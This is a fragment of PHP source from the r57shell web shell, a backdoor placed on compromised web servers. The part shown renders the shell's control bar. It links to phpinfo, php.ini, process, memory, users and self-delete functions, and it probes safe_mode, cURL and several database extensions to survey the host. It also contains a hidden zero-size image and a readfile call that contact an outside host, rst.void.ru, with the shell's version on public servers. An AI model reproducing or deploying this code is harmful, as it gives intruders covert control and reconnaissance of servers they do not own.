 }
echo $head;
echo '</head>';
if(empty($_POST['cmd'])) {
$serv = array(127,192,172,10);
$addr=@explode('.', $_SERVER['SERVER_ADDR']);
$current_version = str_replace('.','',$version);
if (!in_array($addr[0], $serv)) {
@print "<img src="http://rst.void.ru/r57shell_version/version.php?
img=1&version=".$current_version."" border=0 height=0 width=0>";
@readfile ("http://rst.void.ru/r57shell_version/version.php?version=".
$current_version."");}}
echo '<body><table width=100% cellpadding=0 cellspacing=0
bgcolor=#000000><tr><td bgcolor=#cccccc width=160><font face=Verdana
size=2>'.ws(2).'<font face=Webdings size=6><b>!</b></font><b>'.ws(2).'r57shell
'.$version.'</b></font></td><td bgcolor=#cccccc><font face=Verdana size=-2>';
echo ws(2)."<b>".date ("d-m-Y H:i:s")."</b>";
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?phpinfo title="".
$lang[$language.'_text46'].""><b>phpinfo</b></a> ".$rb;
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?phpini title="".
$lang[$language.'_text47'].""><b>php.ini</b></a> ".$rb;
if($unix)
{
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?cpu title="".
$lang[$language.'_text50'].""><b>cpu</b></a> ".$rb;
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?mem title="".
$lang[$language.'_text51'].""><b>mem</b></a> ".$rb;
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?users title="".
$lang[$language.'_text95'].""><b>users</b></a> ".$rb;
}
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?tmp title="".
$lang[$language.'_text48'].""><b>tmp</b></a> ".$rb;
echo ws(2).$lb." <a href=".$_SERVER['PHP_SELF']."?delete title="".
$lang[$language.'_text49'].""><b>delete</b></a> ".$rb."<br>";
echo ws(2)."safe_mode: <b>";
echo (($safe_mode)?("<font color=green>ON</font>"):("<font
color=red>OFF</font>"));
echo "</b>".ws(2);
echo "PHP version: <b>".@phpversion()."</b>";
$curl_on = @function_exists('curl_version');
echo ws(2);
echo "cURL: <b>".(($curl_on)?("<font color=green>ON</font>"):("<font
color=red>OFF</font>"));
echo "</b>".ws(2);
echo "MySQL: <b>";
$mysql_on = @function_exists('mysql_connect');
if($mysql_on){
echo "<font color=green>ON</font>"; } else { echo "<font
color=red>OFF</font>"; }
echo "</b>".ws(2);
echo "MSSQL: <b>";
$mssql_on = @function_exists('mssql_connect');
if($mssql_on){echo "<font color=green>ON</font>";}else{echo "<font
color=red>OFF</font>";}
echo "</b>".ws(2);
echo "PostgreSQL: <b>";
$pg_on = @function_exists('pg_connect');
if($pg_on){echo "<font color=green>ON</font>";}else{echo "<font
color=red>OFF</font>";}
echo "</b>".ws(2);
echo "Oracle: <b>";
$ora_on = @function_exists('ocilogon');
if($ora_on){echo "<font color=green>ON</font>";}else{echo "<font
color=red>OFF</font>";}
 
